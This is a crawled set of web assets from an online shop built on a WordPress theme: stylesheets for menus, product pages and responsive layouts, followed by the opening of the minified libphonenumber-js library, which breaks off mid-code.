  margin: 20px 0 30px 10px;;
  border:1px solid #eee;
  border-radius: 50%;
}
.meta-discribtion h4 {
      padding: 20px 20px 8px;
      line-height: 21px;
      font-size: 14px;
      font-family: "sahel";
      font-weight: 100;
      text-align: justify;
      overflow: hidden;
      color: #6d6e71;
      background: #fbfbfb;
      border-right: 10px solid #f56b6b;
      border-top: 1px solid #eee;
      border-left: 1px solid #eee;
      border-bottom: 1px solid #eee;
      margin-bottom: 40px;
}
.post-type {
  line-height: 29px;
  margin-bottom: 60px;
  text-align: justify;
}
.post-type img{
  width: 80% ;
  margin: 20px 0px;
  border-radius: 5px;
  border:1px solid #888
}
.post-type h2 {
    height: 0;
    margin: 30px 10px;
    padding: 0px 10px 0px 0px;
    font-size: 22px;
    color: #1e84bf;
    line-height: 30px;
    border-bottom: 15px solid transparent;
    border-right: 15px solid #574764;
}
.post-type h3 {
    padding: 0px 10px;
    margin: 24px 20px;
    font-size: 16px;
    height: 0;
    color: #8eab1b;
    vertical-align: top;
    line-height: 26px;
    border-bottom: 15px solid transparent;
    border-right: 15px solid #574764;
    font-weight: bold;
}
.post-type h4 {
    padding: 18px 10px 19px 15px;
    margin: 24px 20px;
    font-size: 18px;
    font-family: "sahel";
    font-weight: 710;
    color: #ffffff;
    line-height: 1.8rem;
    border-right: 15px solid #574764 !important;
    background: #1e84bf;
}
.post-type h5 {
    background: #ffd1d1;
    padding: 20px;
    line-height: 30px;
    border: 1px #e49d9d solid;
    border-radius: 5px;
    font-size: 15px;
}
.post-type p {
    padding: 0px 20px;
    font-size: 17px;
    font-family: "sahel";
    font-weight: 200;
    color: #3e3e3e;
    letter-spacing: 0px;
    line-height: 1.8rem;
}
.post-type a{
  text-decoration: none;
}
.related-post{
  text-align: center;
  margin: 0px 30px 0 45px;
}
.related-post h2{
  font-size: 15px;
  font-family: "sahel";
  font-weight: bold;
  color: #343a5b;
  margin-bottom: 50px;
}
.cat-logo h1 {
  font-size: 24px;
  font-family: "sahel";
  font-weight: bold;
  color: #555;
}
.cat-logo h3 {
  font-size: 12px;
  font-family: "sahel";
  font-weight: 100;
  color: #555;
}
.cat-logo img {
  margin-left: 20px;
  float: right;
}
.title-box-2 {
  float: left;
  padding: 0px 0 55px;
  width: 245px;
}
#smoothup {
    height: 35px;
    width: 35px;
    position:fixed;
    bottom:10px;
    right:20px;
    background: #e9e9e9;
    border-radius: 25%;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
}
#smoothup:hover {
    transform: translateY(-4px);
    border-radius: 35%;
    background: #e1e1e1;
 }
#smoothup img{
    width: 60%;
    margin: 18% 20%;
}
.sidebar-related{
  width: 90%;
  height: auto;
  margin: 30px 0;
  border-right: 1px solid #eee;
}
.sidebar-related h2{
    font-size: 16px;
    color: #555;
    padding: 0 0 20px;
    text-align: center;
}
.adver-slider{
    margin:30px 0;
    float: right;
}
.ad-sl-3 {
    width: 49%;
    float: right;
    margin: 5px;
}
.ad-sl-4 {
    width: 49%;
    float: right;
    margin: 5px;
}
a.button.product_type_variable {
    display: none;
}
.stock {
    background: red;
    color: #fff;
    text-align: center;
    padding: 20px;
}
.sold-out-overlay {
    background: #654ea3;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    padding: 5px 10px;
    position: absolute;
    right: 50px;
    top: 10px;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    display: none;
}
a.button.product_type_simple {
    display: none;
}
.counter-cat {
    display: flex;
    margin: 0 auto;
    width: 90%;
}
.soldout {
    padding: 5px 30px;
    text-align: center;
    background: #ff6f6f;
    color: #fff;
    font-weight: bold;
    position: absolute;
    top: 10px;
    border-radius: 3px;
	z-index: 9;
    left: 0;
}

.lepopup-form-12 .lepopup-element-4 *,.lepopup-form-12 .lepopup-element-5 * {
	font-family: 'sahel'!important;}

--- FILE ---
content_type: text/css
request_url: https://www.simishka.com/wp-content/themes/simishka-shop/css/menu.css?ver=6.9
body_size: 832
content:
.sticky {
    position: fixed;
    top: 0;
    border-bottom: solid 1px #f1f1f1;
    margin: 0 !important;
}
.menu-header {
    display: flex;
    transition: all .2s;
	
}
.menu-header img {
	width: 70px;
	border-radius: 50%;
	border: 2px solid #e5b685;
	margin: 0px 9px 0 0px;
	height: 50px !important;
}
.menu-header p {
	font-size: 10px;
	color: #e5b685;
	background: #f1f1f1;
	border-left: 3px solid #e5b685;
	padding: 5px 10px;
	width: 100%;
	text-align: left;
    line-height: 2;
	border-radius:0 5px 5px 0;
}
.menu-header strong {
    color: #9d9d9d;
	font-size:13px;
	font-weight:bold;
	line-height: 0;
}
.ubermenu-skin-robinsegg.ubermenu-responsive-toggle {
    background: #dbdbdb;
    color: #574764;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    border: none;
}
.ubermenu-bar-inner-center .ubermenu-nav {
    background: #5a416e !important;
}
.ubermenu-skin-robinsegg .ubermenu-item-level-0>.ubermenu-target{
    border:0px !important;
}
.rtl .ubermenu-items-align-center.ubermenu-horizontal {
    text-align: center;
    border: 0;
}
.main-menu {
    width: 100%;
    z-index: 999999;
    transition: all 0.5s;
}

.main-menu ul {
  list-style: none;
  text-align: center;
  padding: 15px 0 9px;
  background-color: #574764;
  margin: 0

}

.main-menu ul li {
  display: inline-block;
  position: relative;
  border-bottom: 1px solid #cec3a6;
  margin: 0px -3px;
}

.main-menu ul li a {
  padding: 4px 30px;
  font-size: 13px;
font-weight: normal;
color: #fff;
display: block;
transition: all .2s;

}


.main-menu ul li:hover>a {
  color: #574764;
background: #685875;
text-decoration: none;
padding: 15px 35px;
}
.main-menu li a:active {
  color: #fff;
  background: #505a75;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.main-menu ul Li ul {
  display: none;
  position: absolute;
  top: 37px;
  right: 0;
  width: 190px;
  box-shadow: 15px 35px 50px 0px rgba(100, 101, 101, 0.55);
  background: #f3f3f3;


}

.main-menu ul Li:hover>ul {
  display: block;

}

.main-menu ul Li ul li {
  display: block;

}

.main-menu ul Li ul li a {
  padding: 15px 10px;
  transition: all .2s;
}

.main-menu ul Li ul li:hover>a {
  background: #e4c3b2;
  color: #fff;
  display: block;
  border-bottom: 0;
  padding: 30px 10px;
}

.main-menu ul Li ul li ul {
  display: none;
  right: 190px;
  top: 0;
  background: #7c7c7c;
}

.main-menu ul Li ul li ul a {
  color: #eee;
}
.menu-icon{}
  .menu-icon img{
    border-radius: 0px;
  }
  
  





.menu-top {
    display: inline-block;
}
.menu-pro{
    cursor:pointer;
    position:relative;
    transition: all .2s;
    z-index:9999999;
    margin:0px 0 31px;
    display: inline-block;
}
.menu-pro ul {
    background: #f1f4f7;
    list-style: none;
    position: relative;
    display: block;
    padding: 2px 3px;
    border-radius: 5px;
    float: left;
    text-align: center;
    margin: 0;
}
.menu-pro li {
	background: #eee;
	padding:0;
	transition: .2s;
}
.menu-pro:after {
	content: "";
	clear: both;
	display: block;
}
.menu-pro ul ul {
	display: none;
}
.menu-pro ul li:hover > ul {
	display: block;
	transition: .2s;
}
.menu-pro ul li {
	position: relative;
	font-weight: bold;
}
.menu-pro ul li:hover {
	background: #f9f9f9;
	transition: .2s;
}
.menu-pro ul li:hover a {
	color: #574764;
	border-radius:2px;
	line-height: 14px;
	border-radius: 2px;
	transition: .2s;
	padding: 10px 30px;
}
.menu-pro ul li a {
    display: block;
    padding: 7px 25px;
    color: #574764;
    text-decoration: none;
    font-size: 12px;
    font-weight: normal;
    border-bottom: 1px solid #e8e8e8;
}
.menu-registration {
    display: inline-block;
    margin: 17px 0;
}
.menu-registration ul {
    list-style: none;
    padding: 0;
}
.menu-registration li {
    display: inline-block;
}
.menu-registration a{
    transition: all .2s;
    color: #555;
    padding: 6px 20px;
    font-size: 14px;
    background: #eee;
    border-radius: 5px;
    margin: 0 2px;
}
.menu-registration a:hover{
    color: #574764;
    background: #e4c3b2;
    text-decoration: none;
}





--- FILE ---
content_type: text/css
request_url: https://www.simishka.com/wp-content/themes/simishka-shop/css/responsive.css?ver=6.9
body_size: 1471
content:
@media(max-width:1440px) {
	
.post-inner.thin {width: 90%;}
.about-footer {margin: 60px 0px 0px;
width: 60%;}.menu-footer-1, .menu-footer-2, .namad {margin: 60px 30px 0;width: 30%;}
.namad img {margin: 0 auto 40px;width: 80%;}
.header {width: 80%;margin: 0 auto;}
.logo {width: 20%;}
.search-box {width: 40%;}
.store {width: 15%;}
.product-box, .discription {width: 80%;}
.woocommerce .woocommerce-breadcrumb {font-size: 80%;}
}
@media(max-width:875px) {
    
    /*هدر*/
    
.logo {width:100%;}
.logo img {margin:0px;}
.product-name {width: 100%;padding: 0;}
.title-conter {margin:-20px 0 20px;}
.slider {display:none;}
.sticky {display:none}
.store {margin:0px;}
.store a{font-size:75%;color:#574764;background:#eee;margin:2px 4px;float:right;font-weight:bold;}
.search-box button { width: 20%;margin-right:0px}
.search-box button:hover {width: 20%;}
.search-box {width: 100%;margin: 0;border-radius: 7px;}
.search-box input {width:80% !important}
.search-box form{margin: 0}
.menu-registration a {padding: 5px 10px;margin: 2px 4px 0 0px!important;display: block;}
.menu-registration{margin:0}
.menu-pro {margin:0}
.main-menu {margin: 0px auto;}
.menu-top {float:right}
.ubermenu-skin-robinsegg.ubermenu-responsive-toggle {
background:none!important;color:#574764!important;padding:0;width: auto;
float:left;margin: 0 20px;}
.ubermenu-responsive.ubermenu {margin: 0;display: flex;}
.ubermenu-responsive-toggle .fas{    color: #574764;font-size: 20px;}  

    /*بدنه*/
    
.counter-cat {width: 100%!important}
.box-counter {margin: 5px 3px;}
.box-counter h1 {font-size: 15px;}
.box-counter h2 {font-size: 9px;top: 33%;}
.adver-slider {margin: 5px 0;}
.ad-sl-3 ,.ad-sl-4{width: 100%;float: none;margin: 5px 0px;}
.scroollslider {width: 240px;}
.scroollslider-main{width: auto;}
.scroollslider .pre-scroll {width: 9%;top: 210px;right:-20px;}
.scroollslider .next-scroll {width: 9%;top: 210px;left:-20px;}

    /*فروشگاه*/
    
.title-box-archive {padding: 30px 0;margin: 0px auto;width: 70%;display: flow-root;}
.bread-order {margin: 0px 0 20px;padding: 0px;}
nav.woocommerce-breadcrumb {color:#574764!important;background:none;float:none;}
select.orderby {padding: 0 8px;margin: 0 auto;display: block ruby;}
div#primary {float: none;margin: 0px;}
.woocommerce-page .woocommerce-result-count {display: none;}
.woocommerce .woocommerce-ordering {margin: 0 }
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: none;}
.woocommerce .woocommerce-breadcrumb {margin:0;font-size:.7em;line-height:1.7em;text-align: right;float: none;width: auto;}
.product-pic {width: 100%;margin: 0 auto;display: block !important;}
.prooduct-cont {width: 90%;float: none;display: inline;}
.title-product h1 {line-height: 43px;padding: 0px;margin:0!important;}
.add_to_cart-product {width: 100%;float: none;}
.woo-variation-swatches.rtl .variable-items-wrapper .variable-item:not(.radio-variable-item) {margin: 0px 5px!important;padding: 12px!important;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):focus {padding:0 11px!important;}
.woocommerce-message {width:100%!important;font-size:70%;display:contents;}
.del{margin: 0 10px;}
.price-product {border-radius: 3px;width: auto;float: right;}
.review {width:100%!important;}
#comment {width:100%!important;}
.comment-form {padding: 0 20px;}
button.single_add_to_cart_button.button.alt{width: 80%;}
.adver-2 {margin: 30px auto;}
.post-type {margin-bottom:0px;}
.related.products {margin:0;}
.excerpt-product h2{height: auto;}

    /*سبد خرید*/
    
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{width:auto;}
.woocommerce-cart table.cart td.actions .coupon .input-text {width: 50% !important;}
.woocommerce .col2-set, .woocommerce-page .col2-set{display: unset;}
td.product-total {width: auto;padding: 0!important;}

.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {;float: none;}
.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {display:flex !important;text-align: right !important;}
.remove {;margin:0px 40px; display: inline-block;}
.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr {display: grid;}
p.woocommerce-LostPassword.lost_password a {color: #85992f;margin: 17px 0;}
}
.about-footer header h3 {text-align: justify;padding: 0 0 0 30px;}
@media(max-width:575px) {
    
    /*هدر*/

.header {display: inline-block;}    
.logo {width:40%;}
.logo img {margin:0px;}
.product-name {width: 100%;padding: 0;}
.title-conter {margin:-20px 0 20px;}
.slider {display:none;}
.sticky {display:none}
.store {margin-right:60px;float:right;width: auto;}
.store a{font-size:75%;color:#574764;background:#eee;margin:2px 4px;float:right;font-weight:bold;display: none;}
.search-box button { width: 20%;margin-right:0px}
.search-box button:hover {width: 20%;}
.search-box {width: 60%;margin: 30px 0 20px;border-radius: 7px;}
.search-box input {width:80% !important}
.search-box form{margin: 0}
.profile-reg {width: 60%;float: left;}
.profile {margin-top: 0;}
.profile:hover {margin: 5px 0;}
.menu-registration a {padding: 5px 10px;margin: 2px 4px 0 0px!important;display: block;}
.menu-registration{margin:0}
.menu-pro {margin:0;margin-right: 5px;}
.main-menu {margin: 0px auto;}
.menu-top {float:left}
.ubermenu-skin-robinsegg.ubermenu-responsive-toggle {
background:none!important;color:#574764!important;padding:0;width: auto;
float:right;margin: -30px 20px;z-index: 9999999;
position: absolute;}
.ubermenu-responsive.ubermenu {margin: 0;display: flex;}
.ubermenu-responsive-toggle .fas{    color: #574764;font-size: 20px;}  
.rtl .ubermenu-items-align-center.ubermenu-horizontal {display: inline-block !important;}
    /*بدنه*/
    
.sp-button {width: 10px!important;height: 10px !important;}    
.counter-cat {width: 100%!important}
.box-counter {margin: 5px 3px;}
.box-counter h1 {font-size: 15px;}
.box-counter h2 {font-size: 80%;top: 50%;text-shadow: 0px 3px 5px #000;}
.box-counter span {font-size: 70%;top: 60%;display: none;}
.adver-slider {margin: 5px 0;}
.ad-sl-3 ,.ad-sl-4{width: 100%;float: none;margin: 5px 0px;}
.scroollslider,.scroollslider-2 , .scroollslider-3 {width: 240px;}
.scroollslider-main , .scroollslider-main-2 , .scroollslider-main-3{width: auto;}
.scroollslider .pre-scroll , .pre-scroll-2 , .pre-scroll-3{width: 9%;top: 210px;right:-20px;}
.scroollslider .next-scroll , .next-scroll-2 , .next-scroll-3{width: 9%;top: 210px;left:-20px;}
.pre-fooetr-data ,.footer-data{display: block;width:80%;}
.about-footer {width: 100%;margin: 60px auto 0px;}
.about-footer p {height: auto;margin: 0;padding: 0}
.menu-p-f {width: 80%;}
.menu-footer-1, .menu-footer-2 {display:none}
.namad {width: 100%;text-align: center;margin: 20px 0;}

    /*فروشگاه*/
    
.title-box-archive {padding: 30px 0;margin: 0px auto;width: 70%;display: flow-root;}
.bread-order {margin: 0px 0 20px;padding: 0px;}
nav.woocommerce-breadcrumb {color:#574764!important;background:none;float:none;}
select.orderby {padding: 0 8px;margin: 0 auto;display: block ruby;}
div#primary {float: none;margin: 0px;}
.woocommerce-page .woocommerce-result-count {display: none;}
.woocommerce .woocommerce-ordering {margin: 0 }
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: none;}
.woocommerce .woocommerce-breadcrumb {margin:0;font-size:.7em;line-height:1.7em;text-align: right;float: none;width: auto;}
.product-pic {width: 100%;margin: 0 auto;display: block !important;}
.prooduct-cont {width: 90%;float: none;display: inline;}
.title-product h1 {line-height: 43px;padding: 0px;margin:0!important;}
.add_to_cart-product {width: 100%;float: none;}
.woo-variation-swatches.rtl .variable-items-wrapper .variable-item:not(.radio-variable-item) {margin: 0px 5px!important;padding: 12px!important;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):focus {padding:0 11px!important;}
.woocommerce-message {width:100%!important;font-size:70%;display:contents;}
.del{margin: 0 10px;}
.price-product {border-radius: 3px;width: auto;float: right;}
.review {width:100%!important;}
#comment {width:100%!important;}
.comment-form {padding: 0 20px;}
button.single_add_to_cart_button.button.alt{width: 80%;}
.adver-2 {margin: 30px auto;}
.post-type {margin-bottom:0px;}
.related.products {margin:0;}
.excerpt-product h2{height: auto;}

    /*سبد خرید*/
    
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{width:auto;}
.woocommerce-cart table.cart td.actions .coupon .input-text {width: 50% !important;}
.woocommerce .col2-set, .woocommerce-page .col2-set{display: unset;}
td.product-total {width: auto;padding: 0!important;}

.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {;float: none;}
.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {display:flex !important;text-align: right !important;}
.woocommerce-cart table.cart .product-thumbnail {width: auto;}
.remove {;margin:0px 40px; display: inline-block;}
.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr {display: grid;}
p.woocommerce-LostPassword.lost_password a {color: #85992f;margin: 17px 0;}
.menu-fix{display:none}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js
body_size: 52673
content:
!function(d,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("libphonenumber",[],t):"object"==typeof exports?exports.libphonenumber=t():d.libphonenumber=t()}(window,function(){return function(d){var t={};function e(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return d[r].call(n.exports,n,n.exports,e),n.l=!0,n.exports}return e.m=d,e.c=t,e.d=function(d,t,r){e.o(d,t)||Object.defineProperty(d,t,{configurable:!1,enumerable:!0,get:r})},e.r=function(d){Object.defineProperty(d,"__esModule",{value:!0})},e.n=function(d){var t=d&&d.__esModule?function(){return d.default}:function(){return d};return e.d(t,"a",t),t},e.o=function(d,t){return Object.prototype.hasOwnProperty.call(d,t)},e.p="",e(e.s=38)}([function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(d){return typeof d}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":typeof d};t.validateMetadata=m,t.getExtPrefix=function(d,t){if((t=new f(t)).hasCountry(d))return t.country(d).ext();return l},t.getCountryCallingCode=function(d,t){if((t=new f(t)).hasCountry(d))return t.country(d).countryCallingCode();throw new Error("Unknown country: "+d)},t.isSupportedCountry=function(d,t){return void 0!==t.countries[d]};var n,$=e(36),a=(n=$)&&n.__esModule?n:{default:n};var i="function"==typeof Symbol&&"symbol"===r(Symbol.iterator)?function(d){return void 0===d?"undefined":r(d)}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":void 0===d?"undefined":r(d)},o=function(){function d(d,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(d,r.key,r)}}return function(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}}();function u(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}var s="1.2.0",l=" ext. ",f=function(){function d(t){u(this,d),m(t),this.metadata=t,this.v1=!t.version,this.v2=void 0!==t.version&&-1===(0,a.default)(t.version,s),this.v3=void 0!==t.version}return o(d,[{key:"hasCountry",value:function(d){return void 0!==this.metadata.countries[d]}},{key:"country",value:function(d){if(!d)return this._country=void 0,this.country_metadata=void 0,this;if(!this.hasCountry(d))throw new Error("Unknown country: "+d);return this._country=d,this.country_metadata=this.metadata.countries[d],this}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.metadata.countries[this.countryCallingCodes()[this.countryCallingCode()][0]]}},{key:"countryCallingCode",value:function(){return this.country_metadata[0]}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.country_metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.country_metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.country_metadata[1]:this.country_metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.country_metadata[this.v2?2:3]}},{key:"_getFormats",value:function(d){return d[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var d=this,t=this._getFormats(this.country_metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return t.map(function(t){return new c(t,d)})}},{key:"nationalPrefix",value:function(){return this.country_metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(d){return d[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.country_metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"nationalPrefixForParsing",value:function(){return this.country_metadata[this.v1?5:this.v2?6:7]||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.country_metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.country_metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormatting",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.country_metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.country_metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.country_metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return(!this.types()||0!==this.types().length)&&!!this.types()}},{key:"type",value:function(d){if(this.hasTypes()&&y(this.types(),d))return new h(y(this.types(),d),this)}},{key:"ext",value:function(){return this.v1||this.v2?l:this.country_metadata[13]||l}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(d){var t=this.countryCallingCodes()[d][0];this.hasCountry(t)&&this.country(t)}},{key:"selectedCountry",value:function(){return this._country}}]),d}();t.default=f;var c=function(){function d(t,e){u(this,d),this._format=t,this.metadata=e}return o(d,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormatting",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormatting()}},{key:"nationalPrefixIsMandatoryWhenFormatting",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormatting()}},{key:"usesNationalPrefix",value:function(){return this.nationalPrefixFormattingRule()&&"$1"!==this.nationalPrefixFormattingRule()&&/\d/.test(this.nationalPrefixFormattingRule().replace("$1",""))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),d}(),h=function(){function d(t,e){u(this,d),this.type=t,this.metadata=e}return o(d,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),d}();function y(d,t){switch(t){case"FIXED_LINE":return d[0];case"MOBILE":return d[1];case"TOLL_FREE":return d[2];case"PREMIUM_RATE":return d[3];case"PERSONAL_NUMBER":return d[4];case"VOICEMAIL":return d[5];case"UAN":return d[6];case"PAGER":return d[7];case"VOIP":return d[8];case"SHARED_COST":return d[9]}}function m(d){if(!d)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!p(d)||!p(d.countries)||!p(d.country_calling_codes)&&!p(d.country_phone_code_to_countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` and `.country_calling_codes` child object properties. Got "+(p(d)?"an object of shape: { "+Object.keys(d).join(", ")+" }":"a "+v(d)+": "+d)+".")}var p=function(d){return"object"===(void 0===d?"undefined":i(d))},v=function(d){return void 0===d?"undefined":i(d)}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.MIN_LENGTH_FOR_NSN=2,t.MAX_LENGTH_FOR_NSN=17,t.MAX_LENGTH_COUNTRY_CODE=3,t.VALID_DIGITS="0-9０-９٠-٩۰-۹";var r=t.WHITESPACE="  ­​⁠　";t.VALID_PUNCTUATION="-‐-―−ー－／/．."+r+"()（）［］\\[\\]~⁓∼～",t.PLUS_CHARS="+＋"},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments[2];if(!d.country)return;if(!(e=new $.default(e)).hasCountry(d.country))throw new Error("Unknown country: "+d.country);var r=t.v2?d.nationalNumber:d.phone;if(e.country(d.country),!(0,a.matchesEntirely)(r,e.nationalNumberPattern()))return;if(o(r,"FIXED_LINE",e))return e.type("MOBILE")&&""===e.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":e.type("MOBILE")?o(r,"MOBILE",e)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var n=i,u=Array.isArray(n),s=0,n=u?n:n[Symbol.iterator]();;){var l;if(u){if(s>=n.length)break;l=n[s++]}else{if((s=n.next()).done)break;l=s.value}var f=l;if(o(r,f,e))return f}},t.is_of_type=o,t.checkNumberLengthForType=function d(t,e,r){var n=r.type(e);var $=n&&n.possibleLengths()||r.possibleLengths();if("FIXED_LINE_OR_MOBILE"===e){if(!r.type("FIXED_LINE"))return d(t,"MOBILE",r);var i=r.type("MOBILE");i&&($=(0,a.mergeArrays)($,i.possibleLengths()))}else if(e&&!n)return"INVALID_LENGTH";var o=t.length;var u=$[0];if(u===o)return"IS_POSSIBLE";if(u>o)return"TOO_SHORT";if($[$.length-1]<o)return"TOO_LONG";return $.indexOf(o,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"};var r,n=e(0),$=(r=n)&&r.__esModule?r:{default:r},a=e(3);var i=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function o(d,t,e){return!(!(t=e.type(t))||!t.pattern())&&(!(t.possibleLengths()&&t.possibleLengths().indexOf(d.length)<0)&&(0,a.matchesEntirely)(d,t.pattern()))}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.matchesEntirely=function(){var d=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments[1];return new RegExp("^(?:"+t+")$").test(d)},t.mergeArrays=function(d,t){for(var e=d.slice(),r=t,n=Array.isArray(r),$=0,r=n?r:r[Symbol.iterator]();;){var a;if(n){if($>=r.length)break;a=r[$++]}else{if(($=r.next()).done)break;a=$.value}var i=a;d.indexOf(i)<0&&e.push(i)}return e.sort(function(d,t){return d-t})}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.limit=function(d,t){if(d<0||t<=0||t<d)throw new TypeError;return"{"+d+","+t+"}"},t.trimAfterFirstMatch=function(d,t){var e=t.search(d);if(e>=0)return t.slice(0,e);return t},t.startsWith=function(d,t){return 0===d.indexOf(t)},t.endsWith=function(d,t){return d.indexOf(t,d.length-t.length)===d.length-t.length}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(e(0)),n=o(e(19)),$=o(e(8)),a=(o(e(34)),o(e(2))),i=o(e(17));function o(d){return d&&d.__esModule?d:{default:d}}var u=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d},s=function(){function d(d,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(d,r.key,r)}}return function(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}}();var l=function(){function d(t,e,n){if(function(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),!t)throw new TypeError("`countryCallingCode` not passed");if(!e)throw new TypeError("`nationalNumber` not passed");if(f(t)){this.country=t;var $=new r.default(n);$.country(t),t=$.countryCallingCode()}this.countryCallingCode=t,this.nationalNumber=e,this.number="+"+this.countryCallingCode+this.nationalNumber,this.metadata=n}return s(d,[{key:"isPossible",value:function(){return(0,n.default)(this,{v2:!0},this.metadata)}},{key:"isValid",value:function(){return(0,$.default)(this,{v2:!0},this.metadata)}},{key:"getType",value:function(){return(0,a.default)(this,{v2:!0},this.metadata)}},{key:"format",value:function(d,t){return(0,i.default)(this,d,t?u({},t,{v2:!0}):{v2:!0},this.metadata)}},{key:"formatNational",value:function(d){return this.format("NATIONAL",d)}},{key:"formatInternational",value:function(d){return this.format("INTERNATIONAL",d)}},{key:"getURI",value:function(d){return this.format("RFC3966",d)}}]),d}();t.default=l;var f=function(d){return/^[A-Z]{2}$/.test(d)}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(d){return typeof d}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":typeof d};t.default=function(){var d=s(arguments),t=d.text,e=d.options,r=d.metadata;return(0,a.default)(t,e,r)},t.normalizeArguments=s;var n,$=e(21),a=(n=$)&&n.__esModule?n:{default:n};var i="function"==typeof Symbol&&"symbol"===r(Symbol.iterator)?function(d){return void 0===d?"undefined":r(d)}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":void 0===d?"undefined":r(d)},o=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in 